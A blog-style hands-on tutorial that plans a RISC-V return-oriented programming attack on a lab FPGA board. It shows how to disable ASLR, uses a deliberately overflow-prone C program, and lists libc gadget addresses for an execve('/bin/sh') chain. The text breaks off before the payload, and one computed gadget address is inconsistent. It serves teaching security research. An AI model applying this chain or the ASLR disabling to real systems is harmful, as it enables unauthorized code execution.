Hands-on: Exploit RISC-V CPU using Return-Oriented Programming

In a previous article, I’ve described a step-by-step Return-Oriented Programming (ROP) attack on RISC-V CPU architecture from a theoretical point of view. In this one, I will present a practical attack on a RISC-V CPU deployed on an FPGA.
At the end of this article, you will know:
- how to deploy a RISC-V CPU on FPGA
- how to disable ASLR
- how to retrieve stack and memory information using
gdb - how to plan an ROP attack
- how to create a payload
- how to exploit a buffer overflow vulnerable application
Where I can find a RISC-V CPU?
So, you want a RISC-V CPU... 🤩 There are three possibilities:
- a real one
- an emulated one
- something in between
RISC-V gets more and more traction, and there are many companies and hobbyists that develop CPUs based on this architecture. If you didn’t know until now, a CPU is developed on another CPU, using a hardware description language (HDL). Some HDL examples are VHDL, Verilog, and Chisel.
By using an HDL, the CPU designers can define the functionalities of the CPU. If you want to know more about the CPU design process, read this. After the design is tested it is synthesized into transistors, so a physical CPU is made, or a bit file that can be used to program an FPGA.
There are few manufacturers that provide RISC-V development boards, but if you want a physical RISC-V CPU, you can check on the SiFive website.
Another option is to emulate the CPU using QEMU.
Also, there is a third option, which combines the best from the aforementioned methods, and this is an FPGA-based solution. There are many RISC-V CPU cores developed for FPGA instantiation, and most of them are free. Here you have a complete list of RISC-V cores for FPGA. I like this option for four reasons:
- I’m an FPGA enthusiast
- it offers an experience and performance close to a real CPU
- it’s flexible; you can play with many RISC-V implementations from many vendors
- once you have an FPGA board you can design a lot of awesome projects, compared with a development board with a real RISC-V CPU
In this article, I will present this method.
Hardware Setup

For this project, I use a Nexsys4 DDR development board from Digilent. This one is versatile because it has a good amount of computation power, due to its XC7A100T-1CSG324C chip, and it has a lot of input/output devices that are ready to run. So, you can use this for many interesting projects. To develop and program this board, you need Vivado from Xilinx.
The RISC-V CPU that I use is a lowRISC chip. You can find all the needed documentation for getting started here.
Connection to the board
When you connect to the board for the first time, you need to use the serial connection. After that, you can use SSH. If you are using a Linux machine, minicom is a great tool to connect to your board through a serial port.
Getting started with minicom
To install minicom use sudo apt-get install minicom
After that, connect the Nexys board to your PC and power it on. Use dmesg | less to find the last connected device.:
[32191.019088] ftdi_sio 1-1:1.0: FTDI USB Serial Device converter detected
[32191.019139] usb 1-1: Detected FT2232H
[32191.019374] usb 1-1: FTDI USB Serial Device converter now attached to ttyUSB0
[32191.019554] ftdi_sio 1-1:1.1: FTDI USB Serial Device converter detected
[32191.019595] usb 1-1: Detected FT2232H
[32191.019732] usb 1-1: FTDI USB Serial Device converter now attached to ttyUSB1
Now it’s time to configure minicom to connect to your board:
sudo minicom -s- Serial port setup
- A - Serial Device :
/dev/ttyUSB1 - E - Bps/Par/Bits:
115200 8N1 - F - Hardware Flow Control:
Yes - G - Software Flow Control:
No - Enter
- Save setup as default
- Now you must provide the username and the password that you have set in the installation phase (see lowRISC tutorial):
bogdan@lowrisc:~$
Now we are ready to go!
Establish an SSH connection
For a better user experience, I prefer to use an SSH connection because it's much faster. After you have set up a serial connection, you can connect the board to the same router as your machine:
bogdan@lowrisc:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defau0
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group defau0
    link/ether ee:e1:e2:e3:e4:e8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.0.101/24 brd 192.168.0.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::ece1:e2ff:fee3:e4e8/64 scope link
       valid_lft forever preferred_lft forever
3: sit0@NONE: <NOARP> mtu 1480 qdisc noop state DOWN group default qlen 1000
    link/sit 0.0.0.0 brd 0.0.0.0
So, for eth0 I have 192.168.0.101 address which should not change over time if I connect the board in the same router’s port. To access the board through SSH, run:
ssh bogdan@192.168.0.101
bogdan@192.168.0.101's password:
Linux lowrisc 4.18.0-gc81ff0d #48 Thu Oct 18 16:00:24 BST 2018 riscv64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jan  1 01:11:11 1970
bogdan@lowrisc:~$
Now you can close the serial connection using Ctrl+D for logout and Ctrl+A + x to close minicom.
To shut down use sudo shutdown -Ph 0
Here is how my setup looks like:
Disable ASLR
As I mentioned in this article, there are a couple of protection mechanisms against ROP and one of them is Address Space Layout Randomization (ASLR). To exploit RISC-V using a ROP attack, we have to disable ASLR. On the other hand, we can leave the no-execute (NX bit) protection mechanism on because we can bypass it using ROP.
To check if ASLR is enabled, run:
$ cat /proc/sys/kernel/randomize_va_space
1
So, ASLR is enabled on my RISC-V.
To disable it, run:
$ su
echo 0 > /proc/sys/kernel/randomize_va_space
cat /proc/sys/kernel/randomize_va_space
0
exit
Vulnerable application
To show the ROP in action, we need a buffer overflow vulnerable application. I’m not going to use a widespread application for security concerns. Instead, I created a small C program that reads the content of a file, saves it in a small local buffer and prints what it reads. You can access the code here.
I think that the buffer overflow vulnerability is obvious. There is a char buf[5] that is used to store the file content. We read from the file and write to buf using fread(), but we don’t check if we have enough space in buf to store everything that we read from the malicious file.
We call the vulnerable_function() from main(), thus the local variables from vulnerable_function() are stored on the stack, along with the return address from vulnerable_function(). So, on the stack will be some space to store char buf[5] and after that will be the return address and other values and registers, depending on the calling routine. If we write beyond the boundaries allocated for buf[5] we may overwrite the return address and other stuff from the stack.
Our goal is to override the return address from vulnerable_function() to point somewhere in libc and execute some useful stuff for us. I choose libc because is a popular library that was successfully used to craft ROP gadgets on the most popular CPU architectures.
To build our vulnerable application use:
gcc -g buf_ovrfl_vul_app.c -o vulnerable
Find the memory address of libc
All the gadgets that will be used in the attack will be crafted using instructions from libc. For this reason, we need to know the base address of this library.
Check shared objects required by vulnerable:
$ ldd vulnerable
	linux-vdso.so.1 (0x000000200001a000)
	libc.so.6 => /lib/riscv64-linux-gnu/libc.so.6 (0x0000002000023000)
	/lib/ld-linux-riscv64-lp64d.so.1 (0x0000002000000000)
So, it uses libc.so.6which is loaded at 0x0000002000023000. Every gadget will start at an offset from this address.
Craft the attack
To prove the effectiveness of ROP against RISC-V architecture, we are going to exploit the buffer_overflow_vulnerable_application to launch a shell. For this task, we have to perform the following steps:
- identify which function do we need to launch a shell
- find the right gadgets that perform the function call
- chain the gadgets together in a malicious file
- run the attack
Identify which function do we need in order to launch a shell
On Linux, we can use the execve system call to launch any program. It has the following signature:
int execve(const char *pathname, char *const argv[], char *const envp[]);-
pathname is the path to a binary executable, in our case /bin/sh.
argv is an array of pointers to strings passed to the new program as its command-line arguments, leave it NULL.
envp is an array of pointers to strings, conventionally of the form key=value, which are passed as the environment of the new program, leave it NULL.
For more details about execve read the man page.
Find the right gadgets that perform the function call
We need a set of gadgets that will generate the execve system call with the right arguments.
The path to the executable, /bin/sh, must be converted in hex code:
0x2F -> /
0x62 -> b
0x69 -> i
0x6E -> n
0x2F -> /
0x73 -> s
0x68 -> h
The first argument of execve is a pointer to char, so we need to store 2F62696E2F7368 somewhere in the memory, a location that is accessible for the application. However, our input is provided by overflowing the stack, so the logical steps are:
- insert
2F62696E2F7368in payload - overflow the stack with this value
- load
2F62696E2F7368from the stack into a register - load the memory address, used to store the path of the executable, from the stack into a register
- store the value from the register into the memory
- provide the address of that memory location to
execve
What memory location should we use?
The most straightforward approach is to use the .bss section of the executable. This section contains uninitialized data and has SHF_WRITE attribute, which allows us to write to this section at runtime. Let’s denote this address with memory_address. For more details, read the ELF format specification.
The 2F62696E2F7368 value and the memory_address will be loaded from the stack into registers by the charger gadget. After that, we need a gadget to store 2F62696E2F7368 at memory_address.
Proposed gadget:
0x77238 : 008B3023      sd      s0,0(s6)
0x7723C : 9902          jalr    s2
Assuming that s0 is 2F62696E2F7368 and s6 is memory_address, this gadget stores the value from s0 in memory at the address from s6and jumps at the address from s2.
To find the address of the .bss section, we can use gdb. Launch the vulnerable application using gdb and set a break point at the main() function. Use info files command after the break point is reached and you obtain the following result:
Entry point: 0x10520
0x0000000000010238 - 0x0000000000010259 is .interp
0x000000000001025c - 0x000000000001027c is .note.ABI-tag
0x0000000000010280 - 0x00000000000102b0 is .hash
0x00000000000102b0 - 0x00000000000102ec is .gnu.hash
0x00000000000102f0 - 0x0000000000010398 is .dynsym
0x0000000000010398 - 0x00000000000103dd is .dynstr
0x00000000000103de - 0x00000000000103ec is .gnu.version
0x00000000000103f0 - 0x0000000000010410 is .gnu.version_r
0x0000000000010410 - 0x00000000000104a0 is .rela.plt
0x00000000000104a0 - 0x0000000000010520 is .plt
0x0000000000010520 - 0x00000000000106b6 is .text
0x00000000000106b8 - 0x00000000000106cc is .rodata
0x00000000000106cc - 0x00000000000106e0 is .eh_frame_hdr
0x00000000000106e0 - 0x000000000001070c is .eh_frame
0x0000000000011e08 - 0x0000000000011e10 is .preinit_array
0x0000000000011e10 - 0x0000000000011e18 is .init_array
0x0000000000011e18 - 0x0000000000011e20 is .fini_array
0x0000000000011e20 - 0x0000000000012000 is .dynamic
0x0000000000012000 - 0x0000000000012048 is .got
0x0000000000012048 - 0x0000000000012058 is .sdata
0x0000000000012058 - 0x0000000000012060 is .bss
So, the .bss section starts at 0x0000000000012060 and we can use this memory location to store the path to the shell.
Simulate the execve call
In the next step, we need to load the arguments of the execve system call. RISC-V calling convention specifies that the function’s arguments have to be placed in registers a0-a7; the stack will be used when those registers don’t provide enough space. Taking this into account, we store the memory_address from .bss section in a0 register. The easiest way is to copy the value of s6 into a0, but I couldn’t find a gadget to do this. So, I decided to store the memory_address in two registers, s6 and s4, both are loaded by the charger gadget.
0xCB654 : 8552          mv      a0,s4
0xCB656 : 9A82          jalr    s5
The second argument of execve, arguments for the new program, has to be loaded in a1 register. For this example we don’t need any argument for /bin/sh so, we are going to load a1 with 0.
0xA4384 : 4581          li      a1,0
0xA4386 : 9482          jalr    s1
The last argument of execve is a vector with environment variables that can be used by the new program. We don’t need this for now, so a2 will be loaded with 0 too.
0x237C4 : 4601          li      a2,0
0x237C6 : 9982          jalr    s3
At this point, we are ready to call execve. A system call is slightly different from a function call because the former will generate an interrupt which will determine the CPU to switch to privileged mode. This mode of operation is needed because each system call is handled by the operating system. On Linux, each system call has a unique ID which has to be loaded in a certain register before the call is performed. To find the ID for execve you can use:
cat /usr/include/asm-generic/unistd.h | grep execve
# Result: #define NR execve 221
On RISC-V we have to load 221 in a7 register. Also, there is the ecall instruction that can be used for system call generation. So, our last gadget is:
0x84274 : 0DD00893      li      a7,221
0x84278 : 00000073      ecall
To chain all the gadgets together, we need a linking gadget (refer to this article for more details).
By analyzing the above gadgets, we find that we are using the following saved registers: s0, s1, s2, s3, s4, s5 and s6. All of these registers have to be loaded with values from the overflowed stack. The following linking gadget can be used for this task:
0xCADCC : 60A6          ld      ra, 72(sp)
0xCADCE : 6406          ld      s0, 64(sp)
0xCADD0 : 74E2          ld      s1, 56(sp)
0xCADD2 : 7942          ld      s2, 48(sp)
0xCADD4 : 79A2          ld      s3, 40(sp)
0xCADD6 : 7A02          ld      s4, 32(sp)
0xCADD8 : 6AE2          ld      s5, 24(sp)
0xCADDA : 6B42          ld      s6, 16(sp)
0xCADDC : 6161          addi    sp, sp,80
0xCADDE : 8082          ret

To launch our attack, we need to create a payload and for that, we have to provide the absolute address for each of our gadgets. We know the address for each one inside libc and we know that the libc base address is 0x2000023000, so let’s sum them together.
Gadgets table.
| Gadget | Relative address | Absolute address |
|---|---|---|
| Charger gadget | 0xCADCC | 0x20000EDDC |
| sd s0,0(s6) jalr s2 |
0x77238 | 0x200009A238 |
| mv a0,s4 jalr s5 |
0xCB654 | 0x20000EE654 |
| li a1,0 jalr s1 |
0xA4384 | 0x20000C7384 |
| li a2,0 jalr s3 |
0x237C4 | 0x20000467C4 |
| li a7,221 ecall |
0x84274 | 0x20000A7274 |
Stack structure
To create the right payload, we have to understand what values we need to overwrite. Let’s have a look at the structure of the stack.
